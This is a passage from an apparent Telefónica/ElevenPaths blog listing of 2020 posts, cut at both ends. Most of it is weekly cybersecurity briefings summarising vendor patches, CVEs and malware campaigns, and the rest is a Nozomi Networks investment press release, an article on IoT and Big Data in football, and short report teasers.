also note a worrying fact: In most sectors there is a substantial increase in the time required to neutralize a threat. You can access the full report on our website.
July 28, 2020

Cyber Security
Cybersecurity Weekly Briefing July 11-17
Combining Citrix vulnerabilities to steal user sessions On July 7th, Citrix published a security bulletin to correct up to 11 vulnerabilities. A few days later, a report was released with detailed information on these flaws and was accompanied by a proof of concept. Last weekend, a new investigation has been published showing how, by combining three of those 11 vulnerabilities - CVE-2020-8193, CVE-2020-8195 y CVE-2020-8196, a threat agent could obtain currently authenticated users' session data. According to researchers from the NCC Group, these flaws are actively exploited by cybercriminals, who use CVE-2020-8193 to evade authentication and CVE-2020-8195 or CVE-2020-8196 to steal VPN sessions data from the user's device. Moreover, other attempts to extract other pieces of information from the user's device have also been spotted. In order for a system to be vulnerable, the attacker must have access to the device's NSIP interface. If said interface is not exposed on the internet, the risk of exploitation decreases. More: https://research.nccgroup.com/2020/07/10/rift-citrix-adc-vulnerabilities-cve-2020-8193-cve-2020-8195-and-cve-2020-8196-intelligence/ SAP patches critical vulnerability SAP has issued a patch to correct a critical vulnerability affecting over 40,000 clients using SAP NetWeaver AS JAVA versions from 7.30 to 7.50. The bug in this configuration assistant has been tagged with the identifier CVE-2020-6287 with a CVSS of 10. An unauthenticated threat agent could exploit this flaw through the HTTP protocol to take over control from SAP applications due to a lack of authentication requests in a web component of the affected software. This vulnerability is considered critical given that the affected applications are usually exposed on the Internet. It is recommended for SAP users to patch this flaw as soon as possible. Link: https://wiki.scn.sap.com/wiki/pages/viewpage.action?pageId=552599675 Anchor_DNS: New Linux Backdoor A new report has been published indicating that developers of the popular malware TrickBot are also responsible for the recent development of a new version of the Anchor_DNS backdoor for Linux systems. This backdoor, which is mainly used for DNS communication with the Command & Control server, is that it is installed as a Cron Job and goes on to check the infected device's public IP through requests to external URLs. Once this is done, the backdoor starts transmitting information through DNS queries to the C2 server under control of the attackers. This Linux version also supports Windows systems running through SMB or IPC. Link: https://medium.com/stage-2-security/anchor-dns-malware-family-goes-cross-platform-d807ba13ca30 Critical Vulnerability in Windows DNS Server Microsoft has published their monthly patch including a fix for a vulnerability classified as CVE-2020-1350 with a CVSS v3 of 10. This is a critical flaw in Windows DNS Server whose exploitation could allow an attacker to remotely execute code in those Windows domain environments, especially in domain controllers without applied patches. Due to an improper handling of requests, it leads to the potential execution of arbitrary code in the context of the Local System account. It is strongly recommended to update urgently according to the manufacturer's instructions. Link: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1350 Adobe fixes 13 vulnerabilities Adobe has released software updates to patch a total of 13 new security vulnerabilities affecting 5 of its widely used applications: Adobe Creative Cloud Desktop Application, Adobe Media Encoder, Adobe Genuine Service, Adobe ColdFusion, Adobe Download Manager. Out of these 13 vulnerabilities, 4have been rated critical, and 9are important in severity. None of the security vulnerabilities fixed in this batch of Adobe updates were publicly disclosed or being exploited in the wild. Adobe Creative Cloud Desktop Application versions 5.1 and earlier for Windows operating systems contain four vulnerabilities, one of which is a critical symlink issue (CVE-2020-9682) leading to arbitrary file system write attacks. Adobe Media Encoder contains two critical arbitrary code execution (CVE-2020-9650 and CVE-2020-9646) and one important information disclosure issues, affecting both Windows and macOS users running Media Encoder version 14.2 or earlier. Adobe Download Manager has been found vulnerable to only one flaw (CVE-2020-9688) that's critical in severity and could lead to arbitrary code execution in the current user context through command injection attack. Finally, Adobe Genunine Service and Adobe ColdFusion suffered important severity privilege escalation issues. Link: https://helpx.adobe.com/security.html Cisco security updates Cisco has published patches for up to 31 vulnerabilities in its products, 5 of them considered critical, 11 high and 15 medium: CVE-2020-3330 CVSS 9.8: Default static passwords in Cisco Small Business RV110W Wireless-N Firewall VPN could allow an unauthenticated, remote attacker to take full control of the device with a high-privileged account. CVE-2020-3323 CVSS 9.8: Vulnerability in Cisco Small Business RV110W, RV130, RV130W and RV215W that could allow an unauthenticated, remote attacker to execute arbitrary code on an affected device due to improper validation of user-supplied input in the web-based management interface. CVE-2020-3144 CVSS 9.8: vulnerability in the web-based management interface of the Cisco RV110W Wireless-N VPN Firewall, RV130 VPN Router, RV130W Wireless-N Multifunction VPN Router, and RV215W Wireless-N VPN Router that could allow an unauthenticated, remote attacker to bypass authentication and execute arbitrary commands with administrative commands on an affected device. CVE-2020-3331 CVSS 9.8: Flaw in routers RV110W and RV215W series that could allow the execution of arbitrary code due to an improper validation of user-supplied input data by the web-based management interface CVE-2020-3140 CVSS 9.8: Vulnerability in the Cisco Prime License Manager (PLM) product that could allow an unauthenticated, remote attacker to gain administrative-level privileges on the system of the affected device According to the Cisco Product Security Incident Response Team (PSIRT), they are not aware of any public announcements or malicious use of these vulnerabilities.
July 17, 2020

Cyber Security
Cybersecurity Weekly Briefing July 4-10
RCE Vulnerability in F5's BIG-IP (CVE-2020-5902) Last Wednesday a new critical Remote Code Execution vulnerability (CVE-2020-5902 CVSSv3 10) was published for F5's Traffic Management User Interface (TMUI). This vulnerability allows for unauthenticated attackers, or authenticated users, with network access to the TMUI, through the BIG-IP management port and/or Self IPs, to execute arbitrary system commands, create or delete files, disable services, and/or execute arbitrary Java code. This vulnerability may result in complete system compromise. The BIG-IP system in Appliance mode is also vulnerable. This issue is not exposed on the data plane; only the control plane is affected. F5 recommends to update to a corrected version of this software, especially since the first attempts to exploit this flaw have been made public and Metasploit has added a PoC to its exploitation framework. Moreover, US Cybercom urged last Friday to patch with no delay. In the event of not being able to apply F5's patch, the company has indicated a series of temporary mitigating measures. Meanwhile, researchers have begun sharing rules for the detection of exploitation attempts in IDS systems that might be useful to verify that everything is working correctly after patching and to rule out any exploitation attempts. A few days after being known to the public, security researchers Chase Dardaman and Rich Mirch together with the CriticalStart TeamAres found a bypass allowing exploitation of the bug on devices where mitigation measures were implemented. Successful exploitation of BIG-IP devices allows attackers to fully compromise the system, get user credentials, or laterally traverse the device's internal network. The researchers who uncovered this bypass are working with F5 Security Incident Response Team (SIRT) to update the CVE-2020-5902 security advisory. More details: https://support.f5.com/csp/article/K52145254 Attacks against Manage Service Providers (MSPs) The US Secret Service sent out a security alert in June warning US public and private sectors about an increase in attacks against managed service providers, MSPs. These services provide remote management software for companies and are built around a server-client software architecture that would enable an attacker with access to the server to view and manipulare data in the clients' systems. The alert informs about the identification of attacks following this pattern to achieve the compromise of point-of-sale systems, to perform business email compromise (BEC) scams, and to deploy ransomware (malawre families such as Sodinokibi/REvil are known to make use of this entry vector). Some days after the warning was released, popular MSP ConnectWise fixed an Automate API flaw that was abused in several intrusions. More info: https://www.zdnet.com/google-amp/article/us-secret-service-reports-an-increase-in-hacked-managed-service-providers-msps/ DXC identifies ransomware attack involving its Xchanging subsidiary Global IT services and solutions provider DXC Technology announced over the weekend a ransomware attack on systems of its Xchanging subsidiary. Xchanging is known as a managed service provider for businesses in the insurance industry but its list of customers includes companies from other fields. The company reported the incident on July 5th, expressing confidence that it did not spread outside Xchanging's network. It is unclear when the company detected the attack but so far, the investigation has not reveal any indication of data being affected. The number of customers affected has not been disclosed and as usual with such incidents, the company is working with law enforcement and authorities on the investigation. No information about the family of the ransomware used in the attack has been revealed yet. Learn more: https://www.dxc.technology/newsroom/press_releases/149112-dxc_identifies_ransomware_attack_on_part_of_its_xchanging_environment Banking Trojan Cerberus Discovered on Google Play Avast Cybersecurity Team has published a report on the detection of a Cerberus banking Trojan on Google Play targeting Android users in Spain. According to the researchers, this malicious software had remained obfuscated in an application called "Calculadora de Moneda". This application was accepted by Google Play sometime last March and, although at first it did not cause any harm to the victims, once it gained the trust of the users the application started to activate a code that allowed to connect to a Command & Control server. From there, the C&C instructed the application to download an additional APK to the affected devices: Cerberus. Among the features of this tool: ability to create overlays on legitimate banking applications in order to exfiltrate victim's credentials, read SMS to obtain unique access codes or get details of the second authentication factor. It is estimated that the malicious application was downloaded more than 10,000 times. Details: https://blog.avast.com/avast-finds-banking-trojan-cerberus-on-google-play-avast New Vulnerability in PAN-OS Just one week after fixing a critical vulnerability in PAN-OS (CVE-2020-2021), Palo Alto Networks has fixed a new serious flaw in PAN-OS GlobalProtect. This is a command injection vulnerability in the operating system that would allow an unauthenticated remote attacker to execute arbitrary operating system commands with root privileges on unpatched devices. It has got the identifier CVE-2020-2034 and a CVSS 3.x severity of 8.1, as it can be exploited by attackers with network access to vulnerable servers as part of a more complex attack that does not require user interaction. PAN-OS versions < 9.1.3, < 9.0.0 < 8.1.15, 8.0 and 7.1 are affected. The flaw cannot be exploited if the GlobalProtect portal is not enabled and, in addition, the attacker needs certain information about the firewall configuration or will need to perform some kind of brute-force attack in order to exploit the vulnerability. Telefónica is taking the appropriate action to identify and patch the vulnerability. More: https://www.bleepingcomputer.com/news/security/palo-alto-networks-fixes-another-severe-flaw-in-pan-os-devices/ Juniper security bulletin Yestarday, Juniper published a security bulletin that patches 19 vulnerabilities in their products. Amidst all of them, it is worth highlighting a critical vulnerability (CVSSv3 9.8) with the reference CVE-2020-1654. This issue appears when processing a malformed HTTP message that may lead to a Denial of Service (DoS) or Remote Code Execution (RCE) if the ICAP (Internet Content Adaptation Protocol) redirect service is enabled. The affected products are Juniper Networks Junos OS on SRX Series, versions 18.1, 18.2, 18.3, 18.4, 19.1, 19.2 & 19.3. To remediate the issue, it is recommended to apply the updates provided by Juniper. Info: https://kb.juniper.net/InfoCenter/index?page=content&channel=SECURITY_ADVISORIES
July 10, 2020

Cyber Security
Telefónica Invests in Nozomi Networks, a Leading Company in OT and IoT Security
Its technology guarantees advanced cybersecurity, improved operational reliability and simple IT/OT integration The investment, made through Telefónica Innovation Ventures, reinforces an earlier joint services agreement with Nozomi Networks and ElevenPaths, Telefónica Tech’s cybersecurity company Telefónica, through TIV (Telefónica Innovation Ventures), its corporate venture capital vehicle, has made an investment in Nozomi Networks Inc., a leading OT and IoT security provider that operates in 16 countries and enables real-time visualization of cyber risks, as well as managing and improving the resilience of industrial operations. This investment represents a strategic undertaking to increase Telefónica’s cooperation with this leader in cybersecurity, which specializes in protecting operational technology (OT) and internet of things (IoT) infrastructures in sectors such as energy, pharmaceuticals, manufacturing, logistics and the automotive industry. Recognized as the market leader in OT and IoT security, Nozomi Networks is valued for superior operational visibility, advanced OT and IoT threat detection and strength across deployments. Nozomi Networks solutions support more than 3.6 million devices in more than 2,400 installations across energy, manufacturing, mining, transportation, utilities, building automation, smart cities and critical infrastructure. Nozomi Networks products are deployable onsite and in the cloud and span IT, OT and IoT to automate the hard work of inventorying, visualizing and monitoring industrial control networks through the innovative use of artificial intelligence. Use cases stretch beyond cybersecurity, and include trouble shooting, asset management and predictive maintenance “With this investment in Nozomi Networks we are reinforcing Telefónica’s commitment to cybersecurity in industrial environments and critical assets exposed to constant and ever-changing threats. Monitoring and threat detection systems are highly important in helping to minimize these risks and in this field the artificial intelligence-based technology developed by Nozomi Networks is essential for our industrial customers”. Guenia Gawendo, director of Telefónica Innovation Ventures The investment through TIV reinforces the partnership agreement announced earlier this year between ElevenPaths, the cybersecurity company integrated into Telefónica Tech, and Nozomi Networks. The ElevenPaths partnership enables industrial infrastructure operators to gain advanced visibility and manage their security by means of a smart MSSP solution. The managed security service, available through ElevenPaths, incorporates Nozomi Networks solution to provide risk management capabilities for industrial network and critical infrastructure customers including energy, utilities and others. “The COVID-19 pandemic has accelerated the need for companies to improve the visibility of their assets and update their inventories, as they urgently obtain new devices and applications to enable the possibility of teleworking”. Pedro Pablo Pérez, CEO of ElevenPaths, Telefónica Tech’s cybersecurity company “The support of Telefónica – one of the world’s largest international telecommunications providers and a leader in developing and delivering security services – helps strengthen global awareness for Nozomi Networks technology. Telefónica fully understands that it’s no longer enough simply to protect IT networks. It’s also essential to invest in detecting, monitoring and mitigating OT and IoT-related risks.” Edgard Capdevielle, CEO of Nozomi Networks Over the next four years the ICS (industrial control systems) security market is expected to experience a 23% Compound Annual Growth Rate (CAGR). Nozomi Networks’ total funding to date exceeds $54M with top-tier investors including GGV Capital, Lux Capital, Energize Ventures and Planven Investments. This investment in Nozomi Networks expands Telefónica Innovation Ventures’ portfolio of 11 invested startups and technology partners linked to the group’s global strategy and the transformation of the telco industry. Press release:
July 7, 2020

Connectivity & IoT
AI & Data
IoT and Big Data in football to enable intelligent decision making
IoT and Big Data in sport are becoming ever more prevalent, bringing value to not only players but spectators too. Football, although a seemingly basic sport with a just one ball, two nets and 11 players on each side, is no exception to these technological advancements. Since its conception in the middle of the 19th century, technology has helped modernize and optimize the game. Read further to discover how IoT and Big Data have specifically made an impact. Back in the 1950’s, Charles Reep created a system to record statistics of football players' movements using just a pen and paper. It provided valuable insights; however, it took him over three months just to analyse the data captured during the 90 minutes of the 1958 World Cup final alone. So, the desire to capture data to analyse performance is nothing new, but the methods and accuracy have certainly progressed. Video analysis was brought in in the 1990’s but metrics such as passes completed, tackles made and so on were tallied manually by analysts watching the game and therefore was still very time consuming. The introduction of IoT, sensors and devices connected to the internet which capture data from the pitch and players, have enabled real time integrated analysis. Whilst Big Data analytics and Artificial Intelligence enable the simultaneous processing and analysis of data from many sources to measure and predict players performance, crowd reactions, and many other aspects of the game. These technologies have made live analysis a key feature of the game. IoT in football Sensors and devices Sensors and devices are worn by players to measure heart rate, running speed, distance covered, muscle activity and many other metrics to determine their performance levels. Devices can also be incorporated into clothing and football boots to measure force exerted on the ball and collisions with opposition. These sensors are connected to a low-powered cellular phone transmitter or the stadium’s Wi-Fi network to enable the teams to monitor the data feeds. A startup, HUMANoX Soccer, has produced an innovative solution that meets the increasing demand to make decision making more intelligent in sport. Its digital platform connects to their IoT HX50 shin pads, made of carbon fiber, as light as they are resistant, which are equipped with intelligent sensors that offer thousands of data points of the player. The performance of the player is measured during training or in official matches and all in real time thanks to the mobile connectivity offered by Telefónica. The data collected by these sensors and devices can be used to design personalised training plans that focus on individual weaknesses. Coaches can also see in real time during matches how each player is performing to make strategic substitutions. Video assistant referee VAR technology, which use IoT smart cameras were first incorporated on a large scale in the Russian world cup in 2018 to provide more accurate analysis on the goal line. This means decisions are more accurate and can reduce arguments and anger from players and supporters alike. Smart stadiums of the future The partnership of football and IoT may only be in its infancy, however, there are other solutions that can enhance the viewing experience. For example, machine-to-machine (M2M) connectivity, where machines can communicate with each other will ensure that large stadium disasters around the world can be prevented. Police and stadium officials will be able to accurately track, analyse and control movements of crowds of fans to avoid accidents and crushing. Whilst drones delivering food and drink to supporters in their seats may be a stretch too far, it is possible that drones could be used around the outside of the stadium and concourses to allow pre-orders to be delivered to specific collection points. Big Data in Football Coaches now have an entire backstage team, equipped with advanced computer analytics programs and monitoring equipment to gain insights on every aspect of the match. Performance analysts use time lapse software to track event frequencies which, by the end of a match or training session, will create a large data set which can be processed to draw out actionable conclusions. Thanks to Artificial Intelligence and Algorithms, how the data can then be presented after it is collected is also developing from basic visualizations to more complex predictive models. This can provide more intelligent insight into how players should behave in certain circumstances. This is changing the game of football, as more coaches turn to data to inform their decisions during a match. Clubs that rely on a more evidence-based approach to performance can tailor training and games according to their next opposition. Whilst this clearly helps secure a win, it also helps prevent injuries. We can see how IoT and Big Data play hand in hand, whilst IoT collects the necessary data, Big Data analytics allows teams to draw actionable insights to inform decision making. https://www.youtube.com/watch?v=K77jT0Suurs To keep up to date with Telefónica’s Internet of Things area, visit our web site or follow us on Twitter, LinkedIn y YouTube. To keep up to date with Telefónica’s Internet of Things area, visit our web site or follow us on Twitter, LinkedIn y YouTube.
July 7, 2020

Cyber Security
Cybersecurity Weekly Briefing June 27-July 3
Adobe, Mastercard and Visa Warn of the Need to Upgrade to Magento 2.x Payment providers Visa and Mastercard, together with Adobe, have tried for the last time to convince online shop owners to upgrade their platforms to the Magento 2.x version. On June 30, Magento 1.x platform has reached its official end of life date (EOL), after which Adobe plans to stop providing security updates. Last week, Adobe released the latest security updates for Magento 1.x but, unfortunately, despite the fact that online shop owners know since late 2018 that this EOL was approaching, many have not acted. About 75% of Magento stores currently still operate with version 1.x. Once the 1.x branch reaches the EOL, any new Magento 1.x exploits will be a disaster for the online store market since there will be no patches available. Due to the large amount of major changes between the two versions, many online store owners have chosen to stay with the previous 1.x version and avoid having to redeploy their stores from scratch. More information: https://www.zdnet.com/article/adobe-mastercard-visa-warn-online-store-owners-of-magento-1-x-eol/ Critical Vulnerability in PAN-OS Palo Alto has issued a security advisory to report a new vulnerability (CVE-2020-2021) that has been given a maximum base severity in the manufacturer's bulletin: CVSSv3 of 10, since it is a remote, low complexity vulnerability, with no previous requirements or need for interaction with third parties. It is an authentication bypass vulnerability when SAML authentication is enabled and the Validate Identity Provider Certificate option is disabled. Exploiting the vulnerability for GlobalProtect Gateways, GlobalProtect Portal, VPN Clients, Captive Portal and Prisma Access products would allow a malicious user with network access to the vulnerable server to gain access to the resource, if allowed by the device configuration and policies applied. Regarding Panorama's PAN-OS and web interface, exploiting the vulnerability would allow an unauthenticated remote user with network access to the vulnerable system to gain access as an administrator. Currently, there is no evidence of the vulnerability being exploited, although following information from the USCC, a tweet was posted alerting of the need for urgent patching. Before carrying out the update, it is recommended to check the manufacturer's indications in the bulletin and to follow the previously recommended steps. Telefónica is taking the necessary actions to detect and patch the vulnerability. Learn more: https://security.paloaltonetworks.com/CVE-2020-2021 Microsoft Security Updates Microsoft has released emergency patches that address two bugs in the Windows 10 and Windows Server 2019 Codecs library. The two vulnerabilities were reported to the firm by the researcher Abdul-Aziz Hariri last March. CVE-2020-1425: This is a critical-severity vulnerability that, if exploited, would allow a threat actor to access valuable information from the affected system, thus opening the possibility of future use with the aim of compromising the victim's machine. CVE-2020-1457: This is an important-severity vulnerability that could allow an attacker to execute arbitrary code on an affected system. Microsoft guarantees that customers and users do not need to take any action to fix this issue, since they will receive the updates automatically. More details: https://searchsecurity.techtarget.com/news/252485557/Microsoft-fixes-Windows-Codecs-flaws-with-emergency-patches Critical Vulnerabilities in Apache Guacamole Check Point researchers have discovered multiple critical reverse RDP vulnerabilities in Apache Guacamole, an open-source remote desktop application used by system administrators to access and manage Windows and Linux machines remotely. These vulnerabilities would allow an attacker who had previously compromised the computer to reattack through Guacamole when a user remotely connected to the infected computer. This would allow the threat actor to gain full control of Apache Guacamole server and intercept and control all sessions connected to the server. Apache has already deployed patches to mitigate this threat. More: https://blog.checkpoint.com/2020/07/02/hole-y-guacamole-fixing-critical-vulnerabilities-in-apaches-popular-remote-desktop-gateway/ Agent Tesla Distribution Campaign Impersonating Logistics Companies This week a new wave of a malspam campaign has been detected, targeting users and entities in the Spanish area and aimed at the distribution of the keylogger & infostealer Agent Tesla. The e-mails pretend to come from the messaging company TIBA, in the same way that last week the company GLS was impersonated. The content of these emails refers to a supposed delivery that the user is waiting for, and says that he or she can check more details by clicking on a link included within the email. This link leads to a free file hosting service (mediafire.com) where a compressed file in 7z format containing a malicious executable named "Detalles de envio.exe" is downloaded.
July 3, 2020

Cyber Security
COVID-19, Insight from the Telco Security Alliance
The Telco Security Alliance (TSA) is formed by AT&T (AT&T Cybersecurity), Etisalat (HelpAG), Singtel (Trustwave), SoftBank, and Telefónica (ElevenPaths). The TSA aims to offer enterprises comprehensive cybersecurity insights to help them address the threat of cyberattacks and the evolving threat landscape. Three members of the TSA have joined together to create this report through their respective cybersecurity and threat intelligence units and companies: AT&T Cybersecurity (AT&T Alien Labs), Singtel (Trustwave) and Telefónica (ElevenPaths). The report covers noteworthy discoveries related to COVID-19 in the cyber domain. From ElevenPaths, the experts that have participated in the report are Miguel Ángel de Castro, José Ramón Palanco, Helene Aguirre Mindeguia and Sebastián García de Saint-Léger. Abuse of COVID-19 in the cyber domain The cyber threat landscape has evolved quickly since the start of the COVID-19 pandemic, shifting attacks to a new tempo and success potential. Along with many in the cybersecurity community, TSA members have observed a sharp increase in malicious activity taking advantage of the pandemic while nations and organizations are at their most vulnerable. These adversaries are increasingly seeking to opportunistically benefit financially, gain unauthorized access to networks for immediate and long-term strategic benefit, and spread misinformation with political agendas. The three members of the Alliance participating in this report investigated multiple threat actors (from crimeware to nation states) who are continuing or increasing attacks during the pandemic against private organizations and government agencies. Criminal organizations and nation states have historically taken advantage of large-scale events, using social unrest, fear, and confusion to their advantage. However, the global impact of COVID-19 has raised the bar in attack operational value. The extent to which threat actors are using it in campaigns may ebb and flow over the next 12 months, however it’s not likely that COVID-related threats will be going away anytime soon. This report provides insight into a few of the threat actors and campaigns that have been active in the last few months. Full report available here:
July 1, 2020

Cyber Security
Cybersecurity Weekly Briefing June 20-26
Millions of User Records Exposed on an Oracle Server Security researcher Anurag Sen has found an exposed database containing millions of records belonging to the company BlueKai, owned by Oracle. This is one of the largest web tracking companies that collects third-party data for use in intelligent marketing. The security incident occurred after a server was left open without a password, exposing millions of people's records. Among the data affected the following can be found: people's names and surnames, emails, home addresses, detailed web browsing activity, purchases, etc., as BlueKai collects all this raw web browsing data for later sale in an anonymous way. It is worth mentioning that Oracle received the notice from the researcher and have conducted an internal investigation to solve the incident. Learn more: https://techcrunch.com/2020/06/19/oracle-bluekai-web-tracking/ New Malicious Campaign on COVID-19 Using Trickbot Trustwave researchers have detected a new COVID-19-related malicious campaign that is infecting victims by means of Trickbot malware. This time, threat agents are using phishing campaigns as attack vector to impersonate a volunteer organization that wants to financially help those in need as a result of the pandemic. In addition, victims are encouraged to open two identical malicious JNLP files attached. Once the victim executes these types of documents, the infection occurs by downloading and running the "map.jar" software, that redirects the victim to an official WHO page with the aim of deceiving the victim. When done, the malware downloads Trickbot banking trojan that, in addition to stealing bank credentials, has other functions such as stealing information or downloading other malware. Trustware indicates that this is the first time that JNLP files are used as a TrickBot infection, and that the use of this file format to infect victims is not common. More info: https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/trickbot-disguised-as-covid-19-map/ AMD Identifies SMM Callout Flaws AMD has released three high severity vulnerabilities, that the company named SMM Callout. They would affect some of its laptops and embedded processors between 2016 and 2019. These flaws could allow an attacker with physical access to machines with embedded AMD processors or previously infected with malware, to execute arbitrary code without being detected by the operating system. The company released a fix for one of the three bugs on June 8 (CVE-2020-14032). However, AMD has announced that it plans to release the patch to fix the remaining two bugs (CVE-2020-12890 and the third without CVE) by the end of June. All the details: https://threatpost.com/amd-fixes-for-high-severity-smm-callout-flaws-upcoming/156787/ Sodinokibi/REvil Scanning for PoS Software Symantec researchers have detected a targeted campaign by Sodinokibi ransonmware, also known as REvil, in which threat actors would be scanning the networks of some victims for credit card or point of sale (PoS) software. The attackers would be using Cobalt Strike malware to deploy ransomware on the victims' systems. According to the researchers, during this campaign eight organizations were found to have been attacked with the Cobalt Strike malware, and three of them were subsequently infected with Sodinokibi. In addition, the attackers would be leveraging legitimate tools such as the NetSupport remote control software to carry out this campaign. To date, it is unknown whether attackers are targeting POS terminals to encrypt their software or to make a profit by other means. More info: https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/sodinokibi-ransomware-cobalt-strike-pos VMware Fixes Critical Vulnerabilities VMware has released security updates that fix bugs in ESXi, Workstation and Fusion products. Among these vulnerabilities there is a critical one (classified as CVE-2020-3962 and with a CVSSv3 of 9.3) that affects the SVGA device and could allow a threat actor to execute arbitrary code in the hypervisor from a virtual machine. To mitigate this threat, users are recommended to upgrade VMware Fusion to version 15.5.5, and VMware ESXi to versions ESXi_7.0.0-1.20.16321839, ESXi670-202004101-SG, or ESXi650-202005401-SG. Since the bug lies in the acceleration of 3D Graphics, this component can also be disabled to solve this flaw if the software cannot be updated immediately, thus preventing potential exploitation. In the other released security updates 9 more vulnerabilities have been fixed with CVSSv3 from 4.0 to 8.1. More: https://www.vmware.com/security/advisories/VMSA-2020-0015.html
June 26, 2020

Cyber Security
Keys to Implementing a 360 Corporate Digital Identity
In recent years, in parallel with the accelerated processes of corporate digital transformation, a major issue has been growing steadily in the fundamental structures of all organisations. We are talking about the drawbacks arising from inefficient identity access management which, on the one hand, hinder productivity, and business expansion and, on the other hand, impact significantly on the security of the organisation. Factors causing identity management issues: Non-planned technological evolution based on partial and isolated solutions. The inorganic corporate growth and the delay in the integration of identity directories. Lack of standard lifecycle management processes and a policy of roles and authorisations. Delay in implementing corrective measures as well as a corporate identity strategy. This paper begins with a description of the issues resulting from inefficient corporate identity management. Then, a model of identity governance based on Gartner’s CARTA methodology is detailed. Finally, it provides the characteristics that a comprehensive identity access management solution must have. Full paper available here: Keys to Implementing a 360 Corporate Digital Identity
June 25, 2020

Cyber Security
Cybersecurity Weekly Briefing 13-19 June
Ripple 20 Vulnerabilities in TCP/IP Software JSOF researchers have discovered 19 0-day vulnerabilities, collectively called Ripple 20, in the TCP/IP software library developed by Treck that would affect more than 500 vendors worldwide. The millions of devices affected by these flaws are present everywhere, including homes, hospitals, industries, nuclear power plants and the retail sector, among others. An unauthenticated remote attacker could use specially-designed network packets to cause a denial of service, leak information, or execute arbitrary code. Of the 19 vulnerabilities, there are 4 critical ones with CVSS scores over 9 (two of them, CVE-2020-11896 and CVE-2020-11897 scored 10). They would allow an attacker to remotely execute arbitrary code on the compromised devices. Some vulnerabilities have already been patched by Treck in version 6.0.1.67. However, many devices will not be patched, so it is recommended to minimize their exposure to the Internet. More info: https://www.jsof-tech.com/ripple20/ Adobe Fixes 18 Critical Bugs Adobe has released an out-of-band security update patch to fix 18 critical flaws that could allow attackers to execute arbitrary code on systems running vulnerable versions of Adobe After Effects, Illustrator, Premiere Pro, Premiere Rush, and Audition on Windows and MacOS devices. The vulnerabilities found in these five Adobe products were caused by out-of-bounds reading and writing, stack overflow, and memory corruption errors. Adobe also fixed a "critical" severity vulnerability (CVE-2020-9666) that allowed disclosure of information and affected Adobe Campaign Classic. Adobe advises users to update vulnerable applications to the latest versions using the Creative Cloud update mechanism in order to block attacks that might attempt to exploit unpatched installations. More details: https://helpx.adobe.com/security.html RCE Vulnerability Analysis on Microsoft SharePoint Server Zero Day Initiative researchers have published a remote code execution vulnerability analysis on Microsoft SharePoint Server CVE-2020-1181, fixed this month. The bug would allow an authenticated user to execute arbitrary .NET code on the compromised server. For the attack to be successful, the attacker should have "add and customize pages" permissions on the target SharePoint site. However, the default configuration of SharePoint servers allows authenticated users to perform this function. Therefore, the threat actor could create the malicious site directly from the SharePoint web editor, and it would be considered a legitimate site. More: https://www.zerodayinitiative.com/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts AWS Shield Mitigates the Greatest DDoS Attack to Date Following the AWS Shield Theat Landscape report, it has been announced that this Amazon service has managed to mitigate the biggest DDoS attack ever experienced, with a volume of 2.3 Tbps. The target of this attack is unknown, but it has been detailed that this incident was carried out by using CLDAP (Connection-less Lightweight Directory Access Protocol) web servers and was ongoing for three days. This protocol is an alternative to LDAP and is used to connect, search and modify shared directories on the Internet. It is also well documented that CLDAP servers amplify DDoS traffic by 56 to 70 times their initial size, making it a highly sought-after protocol to support DDoS services made available on the market for threat actors. It's worth mentioning that the previous record for the highest volume of DDoS attack was detected in March 2018, with a total of 1.7 Tbps. More information: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/7535_2020-Q1_AWS_Shield_TLR.pdf Vulnerability in Pulse Secure Client Timmy Security Network researchers have discovered a privilege escalation vulnerability in the Pulse Secure Client for Windows systems. By exploiting this flaw, threat actors could abuse PulseSecureService.exe to run an arbitrary Microsoft Installer file (.msi) with SYSTEM privileges, granting them admin permissions. The vulnerability is present in the dsInstallerService component, that gives users without admin privileges the ability to install new components or update them using the installers provided by Pulse Secure. This bug has been successfully tested in versions prior to 9.1.6. More: https://www.redtimmy.com/privilege-escalation/pulse-secure-client-for-windows-9-1-6-toctou-privilege-escalation-cve-2020-13162/
June 19, 2020

Cyber Security
Cybersecurity Weekly Briefing 30 May-5 June
Security Breach in 8Belts vpnMentor researchers discovered in mid-April a data breach in the 8Belts language learning platform due to an improper configuration on an Amazon Web Services S3 bucket. This breach has exposed the data of more than 150,000 individual and corporate users worldwide. This data (the oldest dating back to 2017) includes private information such as names, email addresses, phone numbers, birth dates, IDs, country of residence and Skype usernames. In addition, the records also included 8Belts' technical information that could be exploited by threat actors to gain even more access to the platform. On their website, 8Belts claims to have several large multinationals as clients, from sectors such as the automotive, banking, retail or sports, some of them based in Spain. More info: https://es.vpnmentor.com/blog/report-8belts-leak/ Expiration of Sectigo/Comodo Root Certificate On May 30th, the root certificate "AddTrust External CA Root" issued by Comodo CA (now Sectigo) and operational since 2000 expired. The measure mainly affected the access to services, websites and APIs via legacy systems such as Windows XP and Internet Explorer 6, since these systems do not recognize more recent certificates such as "COMODO RSA CA" & "USERTrust RSA CA". Despite this, during the weekend several entities such as Namecheap or Proximus indicated that they were having issues arising from the incident. The confusion was partly caused by the fact that the company apparently did not warn its users individually of the revocation, although it did publish a statement on its website. As a result, users who tried to connect to the affected websites found issues to establish secure connections, so providing the service would be impossible. More info: https://support.sectigo.com/articles/Knowledge/Sectigo-AddTrust-External-CA-Root-Expiring-May-30-2020 RCE Exploit for SMBGhost Released A proof of concept to exploit the critical flaw (CVE-2020-0796) on Microsoft's SMBv3 protocol has been released. While PoCs to perform denial of service and privilege escalation attacks by exploiting this vulnerability had already been released, this new exploit would allow remote code execution on vulnerable systems. It is expected that in the coming days other researchers will publish a refined version of this exploit. More info: https://github.com/chompie1337/SMBGhost_RCE_PoC Details on Vulnerabilities in SAP Adaptive Server Enterprise Trustwave researchers have published the details of 6 vulnerabilities in SAP Adaptive Server Enterprise: The first critical bug (CVE-2020-6248) is an arbitrary code execution issue that would allow corruption of the Backup Server configuration file. The second (CVE-2020-6252) is an information disclosure bug affecting the Cockpit component in default installations of SAP ASE on Windows. The third vulnerability (CVE-2020-6241), a high-severity one, is a SQL injection in global temporary tables handling routine, that would allow standard users to connect to the server and elevate their privileges to administrator. The fourth one (CVE-2020-6243), with 8.0 CVSS, would allow arbitrary code execution. The fifth (CVE-2020-6253), a high-severity one as well, is a privilege escalation vulnerability via SQL injection in WebServices. The last one (CVE-2020-6250), a medium-severity vulnerability, is a bug where cleartext passwords were found in the 